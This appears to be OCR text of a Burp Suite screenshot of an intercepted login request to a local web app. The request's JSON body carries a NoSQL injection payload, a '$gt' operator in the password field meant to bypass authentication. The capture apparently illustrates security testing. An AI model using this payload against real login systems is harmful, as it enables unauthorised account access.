 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compar
Intercept HTTP history WebSockets history Options
Request to http://localhost:4000 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /users/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Fir
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:3000/login
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 42
10 Origin: http://localhost:3000
11 Connection: close
12
13 {
"email":"panda@gmail.com",
"password":{
"$gt":""
}
}